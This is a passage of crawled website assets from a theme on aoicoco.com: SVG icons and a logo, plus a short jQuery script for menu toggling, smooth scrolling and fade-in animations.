.35.93v-.8h-.6ZM221.4-2.985a2.982,2.982,0,0,0-2.895-3.27,2.979,2.979,0,0,0-2.97,3.225,2.954,2.954,0,0,0,3.015,3.2A2.957,2.957,0,0,0,221.235-1.5l-.51-.3a2.336,2.336,0,0,1-2.13,1.4,2.457,2.457,0,0,1-2.43-2.58Zm-5.19-.57a2.339,2.339,0,0,1,2.295-2.13,2.3,2.3,0,0,1,2.265,2.13Zm13.44-1.5a2.794,2.794,0,0,0-2.385-1.2,2.941,2.941,0,0,0-2.985,3.2A3,3,0,0,0,227.265.165,2.8,2.8,0,0,0,229.65-1.1V0h.6V-6.12h-.6Zm-2.355-.63a2.4,2.4,0,0,1,2.385,2.58,2.458,2.458,0,0,1-2.37,2.7,2.488,2.488,0,0,1-2.4-2.7A2.4,2.4,0,0,1,227.295-5.685Zm11.6.63a2.77,2.77,0,0,0-2.37-1.2,2.9,2.9,0,0,0-3,3.165,2.994,2.994,0,0,0,3,3.255,2.789,2.789,0,0,0,2.37-1.26V0h.6V-10.935h-.6Zm-2.37-.63a2.38,2.38,0,0,1,2.4,2.58,2.432,2.432,0,0,1-2.37,2.7,2.445,2.445,0,0,1-2.4-2.7A2.343,2.343,0,0,1,236.52-5.685Zm16.665-.435v1.065a2.765,2.765,0,0,0-2.34-1.2,3.012,3.012,0,0,0-3.09,3.2A3.011,3.011,0,0,0,250.77.165a2.933,2.933,0,0,0,2.415-1.215v.87c0,.63-.06,3.06-2.475,3.06A2.2,2.2,0,0,1,248.34.825h-.63a2.756,2.756,0,0,0,3,2.625c1.92,0,3.075-1.32,3.075-3.63V-6.12Zm-2.4.435a2.424,2.424,0,0,1,2.43,2.595,2.474,2.474,0,0,1-2.46,2.685,2.414,2.414,0,0,1-2.37-2.625A2.451,2.451,0,0,1,250.785-5.685Zm12.135,2.7a2.982,2.982,0,0,0-2.895-3.27,2.979,2.979,0,0,0-2.97,3.225,2.954,2.954,0,0,0,3.015,3.2A2.957,2.957,0,0,0,262.755-1.5l-.51-.3a2.336,2.336,0,0,1-2.13,1.4,2.457,2.457,0,0,1-2.43-2.58Zm-5.19-.57a2.339,2.339,0,0,1,2.3-2.13,2.3,2.3,0,0,1,2.265,2.13ZM266.19,0h.6V-3.18a3.325,3.325,0,0,1,.33-1.65,1.61,1.61,0,0,1,1.5-.855,1.3,1.3,0,0,1,1.2.6,2.269,2.269,0,0,1,.24,1.23V0h.6V-3.855a2.948,2.948,0,0,0-.3-1.545,1.9,1.9,0,0,0-1.7-.855,2.044,2.044,0,0,0-1.875,1.1v-.96h-.6Zm9.84-5.55v-.57h-1.065V-8.31h-.6v2.19h-.675v.57h.675V0h.6V-5.55Zm2.7-5.385V0h.6V-10.935Zm9.735,7.95a2.982,2.982,0,0,0-2.895-3.27A2.979,2.979,0,0,0,282.6-3.03a2.954,2.954,0,0,0,3.015,3.2A2.957,2.957,0,0,0,288.3-1.5l-.51-.3a2.336,2.336,0,0,1-2.13,1.4,2.457,2.457,0,0,1-2.43-2.58Zm-5.19-.57a2.339,2.339,0,0,1,2.3-2.13,2.3,2.3,0,0,1,2.265,2.13Zm16.275-2.7a3.158,3.158,0,0,0-3.21,3.21,3.158,3.158,0,0,0,3.21,3.21,3.158,3.158,0,0,0,3.21-3.21A3.158,3.158,0,0,0,299.55-6.255Zm0,5.85a2.566,2.566,0,0,1-2.58-2.64,2.566,2.566,0,0,1,2.58-2.64,2.566,2.566,0,0,1,2.58,2.64A2.566,2.566,0,0,1,299.55-.405ZM306.03,0h.6V-3.18a3.325,3.325,0,0,1,.33-1.65,1.61,1.61,0,0,1,1.5-.855,1.3,1.3,0,0,1,1.2.6,2.269,2.269,0,0,1,.24,1.23V0h.6V-3.855a2.948,2.948,0,0,0-.3-1.545,1.9,1.9,0,0,0-1.7-.855,2.044,2.044,0,0,0-1.875,1.1v-.96h-.6Zm13.635,3.45h.69l4.02-9.57h-.69L321.45-.675,318.885-6.12h-.69L321.1.105Zm10.23-9.705a3.158,3.158,0,0,0-3.21,3.21,3.158,3.158,0,0,0,3.21,3.21,3.158,3.158,0,0,0,3.21-3.21A3.158,3.158,0,0,0,329.895-6.255Zm0,5.85a2.566,2.566,0,0,1-2.58-2.64,2.566,2.566,0,0,1,2.58-2.64,2.566,2.566,0,0,1,2.58,2.64A2.566,2.566,0,0,1,329.895-.405Zm6.48-5.715v3.855a2.641,2.641,0,0,0,.465,1.68,2.161,2.161,0,0,0,1.74.75,2.161,2.161,0,0,0,1.74-.75,2.641,2.641,0,0,0,.465-1.68V-6.12h-.6v3.69a2.372,2.372,0,0,1-.39,1.53,1.542,1.542,0,0,1-1.215.5,1.542,1.542,0,0,1-1.215-.5,2.372,2.372,0,0,1-.39-1.53V-6.12ZM344.445,0h.6V-3.285c0-.765.015-2.4,1.245-2.4a.693.693,0,0,1,.45.12l.3-.54a1.421,1.421,0,0,0-.645-.15,1.446,1.446,0,0,0-1.35.93v-.8h-.6ZM357.96-5.265a1.648,1.648,0,0,0-1.605-.99A1.553,1.553,0,0,0,354.72-4.68a1.285,1.285,0,0,0,.27.8,3.036,3.036,0,0,0,1.335.81c.93.375,1.365.63,1.365,1.32a1.312,1.312,0,0,1-1.365,1.35,1.562,1.562,0,0,1-1.53-1.23l-.585.18a2.1,2.1,0,0,0,2.115,1.62,1.869,1.869,0,0,0,1.995-1.95,1.473,1.473,0,0,0-.315-.99,3.353,3.353,0,0,0-1.575-.9c-.6-.24-1.08-.435-1.08-1.035a.986.986,0,0,1,1.035-.975,1.119,1.119,0,0,1,1.065.69Zm3.39-5.67V0h.6V-2.715l.315-.315L365.28,0h.81l-3.42-3.465,2.58-2.655h-.78L361.95-3.5v-7.44Zm7.29,4.815V0h.6V-6.12Zm.3-1.485a.532.532,0,0,0,.54-.555.532.532,0,0,0-.54-.555.532.532,0,0,0-.54.555A.532.532,0,0,0,368.94-7.605ZM372.9,0h.6V-3.18a3.325,3.325,0,0,1,.33-1.65,1.61,1.61,0,0,1,1.5-.855,1.3,1.3,0,0,1,1.2.6,2.269,2.269,0,0,1,.24,1.23V0h.6V-3.855a2.948,2.948,0,0,0-.3-1.545,1.9,1.9,0,0,0-1.7-.855,2.044,2.044,0,0,0-1.875,1.1v-.96h-.6Zm8.01-.45a.545.545,0,0,0,.555.555.545.545,0,0,0,.555-.555A.545.545,0,0,0,381.465-1,.545.545,0,0,0,380.91-.45Z" transform="translate(-0.21 11.115)" fill="#212121"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://aoicoco.com/wp-content/themes/aoicoco/img/common/logo.svg
body_size: 2080
content:
<svg xmlns="http://www.w3.org/2000/svg" width="169.389" height="59.267" viewBox="0 0 169.389 59.267"><g transform="translate(-875.432 -56.788)"><path d="M-78.3-7.7V0h-.561V-3.663h-5.148V0h-.561V-7.7h.561v3.542h5.148V-7.7Zm7.26,5.049V0H-71.6V-2.651L-74.7-7.7h.616L-71.3-3.168-68.519-7.7h.583ZM-64.526-7.7h3.047a4.459,4.459,0,0,1,2.129.5A3.618,3.618,0,0,1-57.9-5.836a3.827,3.827,0,0,1,.517,1.986A3.827,3.827,0,0,1-57.9-1.865,3.618,3.618,0,0,1-59.35-.5a4.459,4.459,0,0,1-2.129.5h-3.047Zm3,7.194A4.018,4.018,0,0,0-59.642-.93a3.029,3.029,0,0,0,1.254-1.182,3.4,3.4,0,0,0,.44-1.738,3.4,3.4,0,0,0-.44-1.738,3.029,3.029,0,0,0-1.254-1.182,4.018,4.018,0,0,0-1.881-.424h-2.442V-.506ZM-47.894,0l-1.837-2.574a5.618,5.618,0,0,1-.748.055h-2.2V0h-.561V-7.7h2.761a3.452,3.452,0,0,1,2.277.688A2.349,2.349,0,0,1-47.377-5.1a2.48,2.48,0,0,1-.468,1.534,2.477,2.477,0,0,1-1.336.875L-47.256,0Zm-2.585-3.014A2.855,2.855,0,0,0-48.6-3.559,1.905,1.905,0,0,0-47.949-5.1,1.905,1.905,0,0,0-48.6-6.65a2.855,2.855,0,0,0-1.881-.544h-2.2v4.18ZM-39.853.055A4.113,4.113,0,0,1-41.9-.457a3.768,3.768,0,0,1-1.436-1.4,3.862,3.862,0,0,1-.522-1.991,3.862,3.862,0,0,1,.522-1.991,3.768,3.768,0,0,1,1.436-1.4,4.113,4.113,0,0,1,2.046-.512,4.149,4.149,0,0,1,2.046.506,3.728,3.728,0,0,1,1.436,1.4,3.883,3.883,0,0,1,.522,2,3.883,3.883,0,0,1-.522,2,3.728,3.728,0,0,1-1.436,1.4A4.149,4.149,0,0,1-39.853.055Zm0-.517A3.5,3.5,0,0,0-38.1-.9a3.241,3.241,0,0,0,1.232-1.216,3.383,3.383,0,0,0,.451-1.733,3.383,3.383,0,0,0-.451-1.733A3.241,3.241,0,0,0-38.1-6.8a3.5,3.5,0,0,0-1.749-.44,3.531,3.531,0,0,0-1.755.44,3.23,3.23,0,0,0-1.237,1.215A3.383,3.383,0,0,0-43.3-3.85a3.383,3.383,0,0,0,.451,1.733A3.23,3.23,0,0,0-41.607-.9,3.531,3.531,0,0,0-39.853-.462Zm17.941-1.705h-4.466L-27.357,0h-.6l3.542-7.7h.561L-20.317,0h-.6Zm-.209-.473-2.024-4.444L-26.158-2.64Zm5.4-5.06h.561V0h-.561ZM-5.929,0-7.766-2.574a5.618,5.618,0,0,1-.748.055h-2.2V0h-.561V-7.7h2.761a3.452,3.452,0,0,1,2.277.688A2.349,2.349,0,0,1-5.412-5.1,2.48,2.48,0,0,1-5.879-3.57,2.477,2.477,0,0,1-7.216-2.7L-5.291,0ZM-8.514-3.014a2.855,2.855,0,0,0,1.881-.544A1.905,1.905,0,0,0-5.984-5.1,1.905,1.905,0,0,0-6.633-6.65a2.855,2.855,0,0,0-1.881-.544h-2.2v4.18ZM7.128.055A4.118,4.118,0,0,1,5.088-.451a3.738,3.738,0,0,1-1.43-1.4,3.883,3.883,0,0,1-.523-2,3.883,3.883,0,0,1,.523-2,3.738,3.738,0,0,1,1.43-1.4,4.118,4.118,0,0,1,2.041-.506,4.273,4.273,0,0,1,1.54.27,3.174,3.174,0,0,1,1.2.8l-.352.363A3.223,3.223,0,0,0,7.15-7.238a3.562,3.562,0,0,0-1.76.44A3.219,3.219,0,0,0,4.147-5.583,3.383,3.383,0,0,0,3.7-3.85a3.383,3.383,0,0,0,.451,1.733A3.219,3.219,0,0,0,5.39-.9a3.562,3.562,0,0,0,1.76.44,3.226,3.226,0,0,0,2.365-.924l.352.363a3.221,3.221,0,0,1-1.2.8A4.209,4.209,0,0,1,7.128.055ZM13.948-7.7h.561V-.506h4.433V0H13.948ZM27.9-.506V0H22.583V-7.7h5.148v.506H23.144v3.036h4.1v.495h-4.1V-.506Zm9.009-1.661H32.439L31.46,0h-.6L34.4-7.7h.561L38.5,0h-.6ZM36.7-2.64,34.672-7.084,32.659-2.64ZM48.367-7.7V0h-.462L42.658-6.688V0H42.1V-7.7h.473l5.236,6.688V-7.7ZM55.275.055a4.485,4.485,0,0,1-1.611-.292A3.108,3.108,0,0,1,52.47-.99l.253-.418a2.98,2.98,0,0,0,1.095.7,3.928,3.928,0,0,0,1.446.27,2.76,2.76,0,0,0,1.661-.418,1.3,1.3,0,0,0,.561-1.089,1.138,1.138,0,0,0-.3-.825,1.964,1.964,0,0,0-.737-.473,10.125,10.125,0,0,0-1.188-.341,11.585,11.585,0,0,1-1.359-.407,2.169,2.169,0,0,1-.869-.61,1.629,1.629,0,0,1-.357-1.106,1.88,1.88,0,0,1,.3-1.028,2.017,2.017,0,0,1,.907-.742,3.712,3.712,0,0,1,1.524-.275,4.294,4.294,0,0,1,1.254.187,3.689,3.689,0,0,1,1.067.506l-.209.451A3.564,3.564,0,0,0,56.5-7.1a3.831,3.831,0,0,0-1.094-.165,2.593,2.593,0,0,0-1.617.429,1.345,1.345,0,0,0-.55,1.111,1.138,1.138,0,0,0,.3.825,1.964,1.964,0,0,0,.737.473,11.188,11.188,0,0,0,1.2.352,11.238,11.238,0,0,1,1.353.407,2.225,2.225,0,0,1,.863.6,1.57,1.57,0,0,1,.358,1.084,1.828,1.828,0,0,1-.3,1.023,2.058,2.058,0,0,1-.93.737A3.831,3.831,0,0,1,55.275.055ZM62.15-7.7h.561V0H62.15Zm11.715,0V0H73.4L68.156-6.688V0H67.6V-7.7h.473L73.3-1.012V-7.7ZM84.249-3.817h.539V-.935A3.355,3.355,0,0,1,83.561-.2a4.565,4.565,0,0,1-1.523.253,4.2,4.2,0,0,1-2.063-.506,3.717,3.717,0,0,1-1.441-1.4,3.883,3.883,0,0,1-.522-2,3.883,3.883,0,0,1,.522-2,3.717,3.717,0,0,1,1.441-1.4,4.225,4.225,0,0,1,2.074-.506,4.35,4.35,0,0,1,1.557.27,3.331,3.331,0,0,1,1.215.786l-.352.374a2.909,2.909,0,0,0-1.084-.7,3.911,3.911,0,0,0-1.326-.214,3.638,3.638,0,0,0-1.787.44,3.209,3.209,0,0,0-1.249,1.215,3.383,3.383,0,0,0-.451,1.733,3.33,3.33,0,0,0,.456,1.722A3.3,3.3,0,0,0,80.278-.908a3.571,3.571,0,0,0,1.782.445,3.365,3.365,0,0,0,2.189-.7Z" transform="translate(960 116)" fill="#212121"/><g transform="translate(845.542 -355.502)"><path d="M38.345,432.2,35.039,440a.189.189,0,0,1-.174.115H31.648a.189.189,0,0,1-.173-.266L43.613,412.4a.189.189,0,0,1,.346,0L56.1,439.853a.189.189,0,0,1-.173.266H52.707a.189.189,0,0,1-.174-.115l-3.306-7.8a.189.189,0,0,0-.174-.115H38.519a.189.189,0,0,0-.174.115m1.635-3.174h7.613a.189.189,0,0,0,.174-.263L43.96,419.8a.189.189,0,0,0-.348,0l-3.807,8.964a.189.189,0,0,0,.174.263" fill="#231815"/><path d="M199.911,483.748a9.619,9.619,0,0,1,0-13.156,9.429,9.429,0,0,1,13,0,9.62,9.62,0,0,1,0,13.156,9.427,9.427,0,0,1-13,0m2.2-11.109a6.885,6.885,0,0,0,0,9.063,6.095,6.095,0,0,0,8.6,0,6.885,6.885,0,0,0,0-9.063,6.092,6.092,0,0,0-8.6,0" transform="translate(-136.507 -45.847)" fill="#231815"/><path d="M346.212,420.772a2.032,2.032,0,1,1,1.472.631,2.019,2.019,0,0,1-1.472-.631m.132,5.793h2.681a.189.189,0,0,1,.189.189v17.213a.189.189,0,0,1-.189.189h-2.681a.189.189,0,0,1-.189-.189V426.755a.189.189,0,0,1,.189-.189m106.5,16.1a1.727,1.727,0,1,1,1.251.536,1.716,1.716,0,0,1-1.251-.536" transform="translate(-258.544 -4.038)" fill="#231815"/><path d="M422.214,422.35a11.108,11.108,0,0,0,0,15.067,9.5,9.5,0,0,0,7,2.983,10.358,10.358,0,0,0,8.6-3.977v4.191a.2.2,0,0,1-.069.153,12.525,12.525,0,0,1-8.535,2.884,12.855,12.855,0,0,1-9.5-3.92,14.43,14.43,0,0,1,0-19.694,12.858,12.858,0,0,1,9.5-3.92A12.531,12.531,0,0,1,437.747,419a.205.205,0,0,1,.069.153v4.191a10.361,10.361,0,0,0-8.6-3.977,9.5,9.5,0,0,0-7,2.983" transform="translate(-316.361 -3.149)" fill="#231815"/><path d="M578.37,483.748a9.619,9.619,0,0,1,0-13.156,9.429,9.429,0,0,1,13,0,9.62,9.62,0,0,1,0,13.156,9.427,9.427,0,0,1-13,0m2.2-11.109a6.886,6.886,0,0,0,0,9.063,6.1,6.1,0,0,0,8.605,0,6.885,6.885,0,0,0,0-9.063,6.093,6.093,0,0,0-8.605,0" transform="translate(-448.004 -45.847)" fill="#231815"/><path d="M714.79,472.639a6.883,6.883,0,0,0,0,9.063,5.7,5.7,0,0,0,4.3,1.778,7.776,7.776,0,0,0,3.786-.937,5.1,5.1,0,0,0,2.333-2.276v3.748a.207.207,0,0,1-.048.134,5.7,5.7,0,0,1-2.514,1.605,10.624,10.624,0,0,1-3.556.593,8.819,8.819,0,0,1-6.5-2.6,9.621,9.621,0,0,1,0-13.156,8.821,8.821,0,0,1,6.5-2.6,10.235,10.235,0,0,1,3.518.611,6.329,6.329,0,0,1,2.548,1.587.2.2,0,0,1,.053.139v3.744a5.1,5.1,0,0,0-2.333-2.275,7.783,7.783,0,0,0-3.786-.937,5.7,5.7,0,0,0-4.3,1.779" transform="translate(-558.478 -45.847)" fill="#231815"/><path d="M829.949,483.748a9.619,9.619,0,0,1,0-13.156,9.429,9.429,0,0,1,13,0,9.62,9.62,0,0,1,0,13.156,9.427,9.427,0,0,1-13,0m2.2-11.109a6.885,6.885,0,0,0,0,9.063,6.095,6.095,0,0,0,8.6,0,6.885,6.885,0,0,0,0-9.063,6.092,6.092,0,0,0-8.6,0" transform="translate(-655.071 -45.847)" fill="#231815"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://aoicoco.com/wp-content/themes/aoicoco/img/common/youtube.svg
body_size: 674
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21.428" height="25.715" viewBox="0 0 21.428 25.715"><g transform="translate(0)" opacity="0.5"><path d="M16.644,17.589v3.986a.665.665,0,0,1-1.3,0V17.589a.665.665,0,0,1,1.3,0ZM11.649,5.363a5.88,5.88,0,0,1,.17-1.591,1.7,1.7,0,0,1,1.736-1.264,2.046,2.046,0,0,1,.987.223,1.629,1.629,0,0,1,.637.579,2.264,2.264,0,0,1,.307.735A5.8,5.8,0,0,1,15.57,5.2V6.988a9.8,9.8,0,0,1-.077,1.443,2.292,2.292,0,0,1-.326.86,1.544,1.544,0,0,1-.639.585,2.033,2.033,0,0,1-.9.189,2.489,2.489,0,0,1-.961-.161,1.3,1.3,0,0,1-.612-.489,2.178,2.178,0,0,1-.312-.792A7.639,7.639,0,0,1,11.65,7.23V5.363Zm1.3,2.805a.663.663,0,1,0,1.32,0V4.409a.663.663,0,1,0-1.32,0Zm3.734,1.184a1.009,1.009,0,0,0,.356.453,1.034,1.034,0,0,0,.608.169.948.948,0,0,0,.573-.179,1.386,1.386,0,0,0,.417-.533l-.029.583h1.661V2.783H18.963v5.5a.545.545,0,0,1-1.091,0v-5.5H16.507V7.546c0,.608.012,1.012.028,1.216A2.139,2.139,0,0,0,16.684,9.352Zm-8.331.715H9.92l0-5.417L11.774.01H10.061L9.076,3.457,8.078,0h-1.7l1.97,4.653ZM21.3,17.988a.666.666,0,0,0-.666-.663h-.09a.664.664,0,0,0-.664.663l-.007.82h1.411Zm3.286-3.166v7.585a3.42,3.42,0,0,1-3.505,3.307H6.664a3.42,3.42,0,0,1-3.505-3.307V14.823a3.421,3.421,0,0,1,3.505-3.308H21.081A3.421,3.421,0,0,1,24.587,14.823ZM7.627,23.23V15.243H9.413V14.059l-4.764-.008v1.165l1.487,0v8.01Zm5.356-6.8h-1.49V20.7a7.508,7.508,0,0,1,0,1.033c-.121.33-.666.683-.878.036a8.206,8.206,0,0,1,0-1.039l-.007-4.3H9.12l0,4.226c0,.648-.014,1.132,0,1.351.037.387.024.839.383,1.1a1.8,1.8,0,0,0,2.276-.762l0,.881h1.2v-6.8Zm4.767,4.884,0-3.55c0-1.353-1.014-2.164-2.389-1.069l.007-2.64-1.488,0-.007,9.111,1.224-.018.111-.567C16.771,24.02,17.752,23.036,17.75,21.317Zm4.663-.472-1.117.007c0,.043,0,.1,0,.151v.623a.611.611,0,0,1-.61.607h-.218a.61.61,0,0,1-.61-.607V19.985h2.558v-.963a15.567,15.567,0,0,0-.074-1.809c-.184-1.273-1.97-1.475-2.872-.823a1.693,1.693,0,0,0-.626.841,4.718,4.718,0,0,0-.189,1.5v2.116C18.648,24.37,22.923,23.872,22.413,20.845Z" transform="translate(-3.159)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://aoicoco.com/wp-content/themes/aoicoco/img/common/cart.svg
body_size: 41
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19.586" height="19.651" viewBox="0 0 19.586 19.651"><g transform="translate(0 0.5)"><path d="M179.166,321.523l10.724-1.57a1.723,1.723,0,0,0,1.259-1.263l1.7-5.026c.2-.6-.1-1.294-.563-1.294h-15.1" transform="translate(-173.837 -310.346)" fill="none" stroke="#5d5d5d" stroke-miterlimit="10" stroke-width="1"/><path d="M160.057,302.029H162.4a.7.7,0,0,1,.683.549l2.754,12.965a.936.936,0,0,0,.916.742h10.006" transform="translate(-160.057 -302.029)" fill="none" stroke="#5d5d5d" stroke-miterlimit="10" stroke-width="1"/><ellipse cx="1.45" cy="1.45" rx="1.45" ry="1.45" transform="translate(6.517 15.752)" fill="none" stroke="#5d5d5d" stroke-miterlimit="10" stroke-width="1"/><ellipse cx="1.45" cy="1.45" rx="1.45" ry="1.45" transform="translate(12.926 15.752)" fill="none" stroke="#5d5d5d" stroke-miterlimit="10" stroke-width="1"/></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://aoicoco.com/wp-content/themes/aoicoco/js/share.js
body_size: 574
content:
$(document).ready(function(){
    objectFitImages('img.fit');
    
    let scrollTop;
	
	
    $(window).on('load resize', function(){  
        if(window.matchMedia('(max-width:1024px)').matches){
            $('#header').removeClass('open');
        }
    });
    
	
	$(document).on('touchend click', '#open', function(event){
		event.preventDefault();
        if($('#header').hasClass('open')){
            $('#header').removeClass('open');
			$('body').css({top: 0, position: 'static'});
			$(window).scrollTop(scrollTop);
        }else{
            $('#header').addClass('open');
			scrollTop = $(window).scrollTop();
			$('body').css({top: scrollTop * -1 + 'px', position: 'fixed'});
        }
    });
    
    
	$(document).on('touchstart click','a[href^="#"]',function(event){
		event.preventDefault();
        if(location.pathname.replace(/^\//,'') === this.pathname.replace(/^\//,'') && location.hostname === this.hostname){
            let target = $(this.hash);
            target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
            if(target.length){
                $('html,body').stop().animate({scrollTop: target.offset().top}, 500, 'swing');
                return false;
            }
        }
    });
    
    
    $('#nav li a').filter(function(){
        return $(this).prop('href')==location.href
    }).parents('li').addClass('on');

    
    $(window).bind('scroll', function(){
        if($(this).scrollTop() > 50) {
            $('#pagetop').fadeIn(500);
        }else{
            $('#pagetop').fadeOut(500);
        }
	});
    
    
    $('section > *:not(.slide-prev):not(.slide-next):not(.load)').addClass('animated');
    $('section > *').on('inview', function(event, isInView){
        if(isInView){
            $(this).addClass('fadeInUp');
        }
    });
    
    
    $('article header h1, article header h2').addClass('char-fade');
    $('.char-fade').children().andSelf().contents().each(function(){
        if(this.nodeType == 3) {
            $(this).replaceWith($(this).text().replace(/(\S)/g, '<span class="char-parts">$1</span>'));
        }
    });
    $('.char-fade').on('inview', function(event, isInView){
		if(isInView){
			if(!$(this).hasClass('inview')){
				$(this).addClass('inview');
			}
		}
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://aoicoco.com/wp-content/themes/aoicoco/img/common/pt.svg
body_size: -107
content:
<svg xmlns="http://www.w3.org/2000/svg" width="11.709" height="68.68" viewBox="0 0 11.709 68.68"><path d="M8.743,0H75L64.948,10" transform="translate(1 77.423) rotate(-90)" fill="none" stroke="#3dcfc9" stroke-width="2"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://aoicoco.com/wp-content/themes/aoicoco/img/common/line.svg
body_size: 345
content:
<svg xmlns="http://www.w3.org/2000/svg" width="25.73" height="25.729" viewBox="0 0 25.73 25.729"><g transform="translate(0)" opacity="0.5"><path d="M389.6,271.872h-14.58a5.575,5.575,0,0,1-5.575-5.575v-14.58a5.575,5.575,0,0,1,5.575-5.575H389.6a5.575,5.575,0,0,1,5.575,5.575V266.3a5.575,5.575,0,0,1-5.575,5.575" transform="translate(-369.448 -246.142)"/><path d="M404.3,273.011c0-4.192-4.2-7.6-9.368-7.6s-9.368,3.41-9.368,7.6c0,3.758,3.333,6.905,7.834,7.5.305.066.72.2.825.462a1.921,1.921,0,0,1,.03.847s-.11.661-.134.8c-.041.237-.188.926.811.5a30.243,30.243,0,0,0,7.361-5.439h0a6.764,6.764,0,0,0,2.008-4.677" transform="translate(-382.108 -261.278)" fill="#fff"/><path d="M417.3,291.418h-.657a.183.183,0,0,0-.182.182v4.082a.182.182,0,0,0,.182.182h.657a.182.182,0,0,0,.183-.182V291.6a.182.182,0,0,0-.183-.182" transform="translate(-406.38 -281.71)"/><path d="M427.908,291.418h-.657a.182.182,0,0,0-.182.182v2.425L425.2,291.5l-.014-.018h0l-.011-.011,0,0-.01-.008,0,0-.009-.006-.006,0-.01-.006-.006,0-.01,0-.006,0-.011,0-.006,0-.011,0h-.69a.183.183,0,0,0-.183.182v4.082a.182.182,0,0,0,.183.182h.657a.182.182,0,0,0,.182-.182v-2.424l1.873,2.529a.182.182,0,0,0,.046.045h0l.011.007.005,0,.009,0,.009,0,.005,0,.013,0h0a.173.173,0,0,0,.047.006h.657a.182.182,0,0,0,.182-.182V291.6a.182.182,0,0,0-.182-.182" transform="translate(-412.465 -281.71)"/><path d="M402.7,294.842h-1.785V291.6a.182.182,0,0,0-.182-.182h-.657a.182.182,0,0,0-.182.182v4.081h0a.181.181,0,0,0,.051.126l0,0,0,0a.182.182,0,0,0,.126.051H402.7a.182.182,0,0,0,.182-.183v-.657a.182.182,0,0,0-.182-.183" transform="translate(-393.367 -281.71)"/><path d="M448.108,292.44a.182.182,0,0,0,.182-.182V291.6a.182.182,0,0,0-.182-.182h-2.625a.182.182,0,0,0-.127.051l0,0,0,0a.181.181,0,0,0-.051.126h0v4.081h0a.181.181,0,0,0,.051.126l0,0,0,0a.182.182,0,0,0,.126.051h2.625a.183.183,0,0,0,.182-.183v-.657a.182.182,0,0,0-.182-.183h-1.785v-.69h1.785a.182.182,0,0,0,.182-.182v-.657a.182.182,0,0,0-.182-.183h-1.785v-.69Z" transform="translate(-429.037 -281.71)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://aoicoco.com/wp-content/themes/aoicoco/img/common/arr_long.svg
body_size: -101
content:
<svg xmlns="http://www.w3.org/2000/svg" width="133.353" height="11.734" viewBox="0 0 133.353 11.734"><path d="M-4679.4-9819.316h130.93l-10.078-10.025" transform="translate(4679.399 9830.051)" fill="none" stroke="#3dcfc9" stroke-width="2"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://aoicoco.com/wp-content/themes/aoicoco/img/common/instagram.svg
body_size: 33
content:
<svg xmlns="http://www.w3.org/2000/svg" width="25.715" height="25.715" viewBox="0 0 25.715 25.715"><g transform="translate(0)" opacity="0.5"><path d="M18.054,0H7.661A7.669,7.669,0,0,0,0,7.661V18.054a7.669,7.669,0,0,0,7.661,7.661H18.054a7.669,7.669,0,0,0,7.661-7.661V7.661A7.669,7.669,0,0,0,18.054,0Zm5.074,18.054a5.074,5.074,0,0,1-5.074,5.074H7.661a5.074,5.074,0,0,1-5.074-5.074V7.661A5.074,5.074,0,0,1,7.661,2.587H18.054a5.074,5.074,0,0,1,5.074,5.074V18.054Z" transform="translate(0)"/><path d="M139.178,133a6.178,6.178,0,1,0,6.178,6.178A6.185,6.185,0,0,0,139.178,133Zm0,9.953a3.775,3.775,0,1,1,3.775-3.775A3.775,3.775,0,0,1,139.178,142.953Z" transform="translate(-126.32 -126.32)"/><ellipse cx="1.715" cy="1.715" rx="1.715" ry="1.715" transform="translate(17.734 4.613)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://aoicoco.com/wp-content/themes/aoicoco/img/common/checked.svg
body_size: -50
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14.725" height="11.327" viewBox="0 0 14.725 11.327"><path d="M.17,9.23a.547.547,0,0,1,0-.793l.793-.793a.547.547,0,0,1,.793,0l.057.057,3.115,3.341a.274.274,0,0,0,.4,0L12.912,3.17h.057a.547.547,0,0,1,.793,0l.793.793a.547.547,0,0,1,0,.793h0l-9.061,9.4a.547.547,0,0,1-.793,0L.283,9.4.17,9.23Z" transform="translate(0 -3)" fill="#3dcfc9"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://aoicoco.com/wp-content/themes/aoicoco/img/common/user.svg
body_size: -13
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.171" height="18.925" viewBox="0 0 16.171 18.925"><g transform="translate(0.5 0.5)"><path d="M308.644,251.843V250.3a7.586,7.586,0,0,1,7.586-7.585h0a7.585,7.585,0,0,1,7.585,7.585v1.544" transform="translate(-308.644 -233.418)" fill="none" stroke="#5d5d5d" stroke-miterlimit="10" stroke-width="1"/><circle cx="4.648" cy="4.648" r="4.648" transform="translate(2.938)" fill="none" stroke="#5d5d5d" stroke-miterlimit="10" stroke-width="1"/></g></svg>